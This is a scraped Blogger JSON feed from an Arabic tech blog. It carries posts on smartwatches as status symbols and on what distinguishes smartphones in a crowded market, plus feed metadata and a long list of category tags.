dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eبعض نماذج الساعات الذكية تأتي بتسعير مرتفع أو مع توفر محدود. هذه الجوانب تساهم في الحصرية، وهي عنصر أساسي في الرمزيات المرتبطة بالوضع الاجتماعي. يعتبر الناس هذه الساعات كأشياء طموحة وليس فقط كأدوات. عندما يرتدي شخص جهازاً مميزاً، فإنه يعكس القوة الشرائية والذوق الرفيع. إن عامل الحصرية هذا يشابه السلع الفاخرة التقليدية. حتى بدون المعادن الثمينة أو العلامة التجارية الفاخرة، فإن التكنولوجيا المتقدمة والإصدارات المحدودة ترفع الساعات الذكية إلى مجال الطموح. بالنسبة لهواة الجمع، امتلاك ساعة ذكية بميزات نادرة أو إنتاج محدود ليس فقط مسألة وظيفة - إنها تتعلق بالانتماء إلى مجموعة معينة. هذه الشعور بالتميز يضيف إلى سمعتها كرمز حديث للشيخوخة، مما يربط التكنولوجيا بالهيبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eاستنتاج\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتحمل الساعات الذكية أكثر من الوظائف العملية؛ فهي تمثل قيمًا حياتية، تعبيرًا شخصيًا، وهوية ثقافية. مزيجها من التصميم الأنيق، التكامل الصحي، ودعم الإنتاجية يجعلها ظاهرة بشكل كبير في التفاعلات اليومية. هذه الأجهزة تعكس الكفاءة، الوعي الصحي، وقيادة الاتجاهات، مما يضعها كأكثر من مجرد أجهزة قابلة للارتداء. ورغم أنها قد لا تحل محل الساعات الفاخرة التقليدية كعلامات نهائية للمكانة، فإنها تحتل مكانة متميزة في الأنظمة القيمية الحديثة. من خلال التوافق مع الصحة، الكفاءة، والتميز، تعكس الساعات الذكية الطموح والإنجاز. بالنسبة للكثيرين، تخدم بالفعل كرموز قوية للمكانة في العالم المعتمد على التكنولوجيا.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/608730655673165501\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/09\/HUAWEI-WATCH-GT-6-Pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/608730655673165501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/608730655673165501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/09\/HUAWEI-WATCH-GT-6-Pro.html","title":"هل أصبحت الساعات الذكية رموزًا جديدة للهيبة؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7BnJCKFgfBsUWhm5NeeByn5HXoJJvyet1-vaHSYHNX3XY9P_AomVW7MbrS9zHEKms3DNBgPw5PE5sE1y3N7a_6Op33TPet5Es4e-yOgu_6UicoUCDdtwTngPD7gZZ5CGr7xWRZcdz4Kakh4adljj4dmnk-aNivWpf5FbMhPAe0WDyqLDow9cKkhuDOKM=s72-w640-h497-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6231451702375500829"},"published":{"$t":"2025-08-20T05:21:00.000-07:00"},"updated":{"$t":"2025-08-20T06:49:58.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقد يكون ترك انطباع في صناعة الهواتف الذكية شديدة التنافسية صعبًا. يبحث العمالء بشكل متزايد عن أجهزة توفر أكثر\n\u003C\/p\u003E\u003Cp\u003Eمن مجرد الوظائف األساسية مع توفر الكثير من الخيارات. تحتاج الهواتف الذكية إلى أداء ممتاز، ومظهر إبداعي، وتكامل سلس لميزات البرامج لجذب المستخدمين والحفاظ على والئهم. قد تميز بعض الصفات، مثل التكنولوجيا المتطورة، أو الشاشات الممتازة، أو واجهة المستخدم سهلة االستخدام، الهاتف الذكي عن المنافسة. يستعرض هذا المدونة الميزات\u003C\/p\u003E\u003Cp\u003Eاألساسية التي تميز الهاتف الذكي ويقدم نصائح حول ما يجب أن يأخذه المشترون بعين االعتبار.\n\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eالميزات الرئيسية التي تحدد تفرد الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالأداء والأجهزة\n\u003C\/h4\u003E\u003Cp\u003Eتعد وحدة المعالجة المركزية )CPU )والذاكرة العشوائية )RAM )والتخزين من بين المكونات المادية التي لها تأثير كبير على أداء الهواتف الذكية. كثي ًرا ما توجد وحدات المعالجة المركزية األحدث في النماذج الرائدة، مما يضمن سرعات أعلى، تعدد مهام أكثر سالسة، وأداء ألعاب مح ّسن. تجعل السعة الكبيرة للذاكرة العشوائية األداء سل ًسا، حتى عند استخدام العديد من التطبيقات في وقت واحد. كما تلبي خيارات التخزين القوية احتياجات المستخدمين الذين يرغبون في مساحة للصور\u003C\/p\u003E\u003Cp\u003Eواألفالم والتطبيقات. تقدم الهواتف الذكية ذات األجهزة األعلى جودة تجربة ممتازة بشكل عام، حيث يمكنها التعامل مع المهام الصعبة بدون تأخير. يجب أن يحتوي الهاتف الذكي الرائع على أجهزة عالية األداء، سواء كان لالستهالك إلعالمي، العمل، أو األلعاب.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتصميم مبتكر وجودة البناء\n\u003C\/h4\u003E\u003Cp\u003Eقد يأخذ التصميم وجودة البناء الهاتف الذكي من مقبول إلى ممتاز. غالبًا ما تُستخدم المواد الفاخرة مثل الزجاج أو أللومنيوم في الهواتف الذكية الراقية لتوفير تصميم أنيق ومعاصر مع زيادة المتانة. اإلطارات الرفيعة، والمنحنيات السلسة، والعناصر المريحة تساعد على توفير قبضة مريحة وتصميم جمالي. مقاومة الماء والشاشات القابلة للطي هما ميزتان فريدتان تساعدان األجهزة على التميز في سوق تنافسية. ال يبدو التصميم الفريد جذابًا فحسب، بل له أي ًضا غرض عملي، مما يوفر توازنًا بين الجماليات والمتانة واالستخدام الذي يميز الهواتف الذكية المتميزة عن المنافسين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية وسرعة الشحن هما خصائص هامة تضيف إلى تفرد الهاتف الذكي. البطارية طويلة األمد تتيح للجهاز إدارة المهام اليومية دون الحاجة إلى إعادة الشحن بانتظام، مما يجعله أكثر مالءمة للمستهلكين. قدرات الشحن السريع أي ًضامهمة، ألنها تسمح للمستخدمين بشحن هواتفهم بسرعة واستئناف استخدامها دون انقطاع. الشحن الالسلكي والشحن العكسي يزداد شعبية، مما يضيف المزيد من الراحة. األداء الفائق للبطارية والشحن السريع يعمالن مًعا لضمان بقاء الهاتف الذكي موثوق به طوال اليوم، مما يميزه في سوق تنافسية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s604\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"604\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s320\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تساهم تحسينات البرمجيات في تحسين تجربة المستخدم؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنظام التشغيل وواجهة المستخدم\n\u003C\/h4\u003E\u003Cp\u003Eتدور تجربة الهاتف الذكي حول نظام التشغيل )OS )وواجهة المستخدم )UI). يجعل نظام التشغيل السلس والبديهي التنقل أسهل، مما يسمح للمستهلكين بالتفاعل بسالسة مع أجهزتهم. توفر خيارات نظام التشغيل المتطورة باستمرار ميزات جديدة تحسن الوظائف وسعادة المستخدم. تتيح مكونات واجهة المستخدم القابلة للتخصيص للمستخدمين تخصيص أجهزتهم وفق تفضيالتهم الخاصة. تعمل تحديثات نظام التشغيل المنتظمة على تعزيز األداء وحل المشكالت وضمان األمان. يعمل نظام تشغيل محسن جي ًدا بالتزامن مع واجهة مستخدم سريعة على تحسين التجربة الكاملة، مما يجعل الجهاز ليس فقط أكثر سهولة في االستخدام ولكن أي ًضا أكثر متعة وكفاءة في االستخدام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات وتحديثات البرمجيات\n\u003C\/h4\u003E\u003Cp\u003Eميزات البرامج والترقيات ضرورية للحفاظ على عمر وعمليات الهاتف الذكي. تحسن الميزات المبتكرة، مثل مساعدي الذكاء االصطناعي، وتعزيزات األمان، والتكامل السلس مع التطبيقات التابعة لطرف ثالث، تجربة المستخدم. تتطلب تحديثات البرامج المنتظمة الحفاظ على أمان الجهاز، وإضافة ميزات جديدة، وتصحيح المشكالت. يوفر المصنعون الذين\u003C\/p\u003E\u003Cp\u003Eيروجون لدعم البرمجيات طويل األمد للعمالء راحة البال، مع العلم أن جهازهم سيتم تحديثه بأحدث الميزات. على سبيل المثال، يحصل هاتف \u003Ca href=\"https:\/\/www.honor.com\/ae-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR في الإمارات\u003C\/a\u003E العربية المتحدة على تحديثات وترقيات منتظمة. ال تزيد تعزيزات البرامج من قابلية االستخدام فحسب، بل تضمن أي ًضا أن الهاتف الذكي يتكيف لتلبية احتياجات مستخدميه، مما يوفر تجربة أكثر ديناميكية وإشباعا مع مرور الوقت.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالتكامل مع األجهزة الأخرى\n\u003C\/h4\u003E\u003Cp\u003Eقدرة الهاتف الذكي على االتصال باألجهزة األخرى تميزه في سوق مزدحم. يجعل التزامن السلس مع األجهزة القابلة لالرتداء، وأجهزة المنزل الذكية، وأجهزة الكمبيوتر، استخدامه أكثر فائدة وراحة. الميزات مثل التزامن التلقائي للصور، والموسيقى، والمستندات بين األجهزة، وكذلك القدرة على تشغيل معدات المنزل الذكي عبر الهاتف الذكي، تضعه كمركز رئيسي في بيئة مترابطة. التوافق عبر األنظمة األساسية والتواصل السلس مع األجهزة األخرى يعزز اإلنتاجية وراحة المستخدم، مما يجعل الهاتف الذكي في تجربة رقمية أوسع. يعزز هذا االتصال وتكامل النظام البيئي تميز\u0026nbsp;ً عنصرا ضرورياً الهاتف الذكي وجاذبيته العامة.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eما الذي يميز الهواتف الذكية الرائدة عن النماذج االقتصادية؟\n\u003C\/h3\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتقنية الكاميرا المتقدمة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تحتوي الهواتف الذكية الرائدة على تكنولوجيا كاميرا متفوقة، مما يميزها عن األجهزة الرخيصة. تشمل األجهزة المتميزة مستشعرات عالية الدقة، وتثبيت الصورة البصري، والعديد من العدسات، مما يوفر مزي ًدا من التكيف عند تصوير سيناريوهات متنوعة. تسهم وضعية الليل، وتأثيرات الصور الشخصية، وترقيات الذكاء االصطناعي في تقديم صور عالية الجودة حتى في ظروف اإلضاءة المنخفضة. وعالوة على ذلك، غالبًا ما تتمتع الهواتف الذكية المتميزة بإمكانيات تصوير فيديو متفوقة، بما في ذلك القدرة على تصوير فيديو بدقة K4 أو K8 ومعدالت إطار عالية. توفر هذه األنظمة الكاميرا القوية تجربة تصويرية ال يمكن للنماذج الرخيصة مطابقتها، مما يجذب العمالء الذين يقدرون الصور عالية الجودة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالمواد الفاخرة والمتانة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تُصنع الهواتف الذكية الرائدة من مواد عالية الجودة مثل الزجاج والسيراميك والمعدن، مما يضمن األناقة والمتانة.\u003C\/p\u003E\u003Cp\u003Eهذه المواد ال تعطي الجهاز تصمي ًما أنيقا وعالي الجودة فحسب، بل تزيد أي ًضا من متانته، مما يجعله أكثر مقاومة للخدوش والسقوط. في المقابل، غالبًا ما تستخدم اإلصدارات الرخيصة البالستيك أو المواد األقل جودة التي قد ال تصمد أمام البلى والتلف. باإلضافة إلى ذلك، تتمتع اإلصدارات الرائدة غالبًا بمقاومة للماء والغبار، مما يضمن طول عمر الجهاز حتى في البيئات القاسية. استخدام المواد الفاخرة يضمن أن الهواتف الذكية الرائدة تحتفظ بجاذبيتها البصرية ومتانتها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنسبة السعر إلى الأداء\n\u003C\/h4\u003E\u003Cp\u003Eنسبة السعر إلى األداء هي واحدة من أهم الجوانب في التفريق بين الهواتف الذكية الرائدة والخيارات األرخص. عادةً ما تكون األجهزة الرائدة أكثر تكلفة، ولكنها تقدم أداء أفضل، وجودة بناء، ووظائف محسنة. تجعل وحدات المعالجة المركزية المتميزة والكاميرات المتقدمة وجودة العرض المحسنة الهواتف الذكية الرائدة أدوات ممتازة لأللعاب والعمل واستهالك\u003C\/p\u003E\u003Cp\u003Eحلواًل أقل تكلفة، لكنها غالبًا ما تضحي باألداء أو جودة البناء أو الوظائف. الوسائط المتعددة. قد توفر النماذج االقتصادية توفر الهواتف الذكية الرائدة مزي ًجا من الميزات الممتازة واألداء الرائع، مما يبرر سعرها األعلى ويجعلها الخيار المفضل للعمالء المميزين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eاستنتاج\n\u003C\/h4\u003E\u003Cp\u003Eيعرف الهاتف الذكي البارز بعدة معايير في سوق تنافسية. تعد أداء الهاتف الذكي، التصميم اإلبداعي، عمر البطارية، وتكامل البرمجيات السلس كلها عناصر حاسمة تميزه عن غيره. تبرز النماذج الرائدة بشكل أكبر من خالل نسبة السعر إلى األداء الفائقة، المواد ذات الجودة العالية، وتكنولوجيا الكاميرات المتقدمة. ال شك أن مستقبل الهواتف الذكية سيحدد من خالل مزيج من التكنولوجيا المتطورة والبرمجيات، حيث يستمر المستخدمون في توقع المزيد من أجهزتهم. معرفة هذه الجوانب األساسية تمكنك من اختيار الهاتف الذكي المثالي، بغض النظر عما إذا كنت تفضل األداء الممتاز أو النموذج الألقل تكلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6231451702375500829\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html","title":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s72-c\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?alt=json-in-script&max-results=8&callback=jQuery321021687814019402052_1768671179374&_=1768671179375
body_size: 25392
content:
// API callback
jQuery321021687814019402052_1768671179374({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة 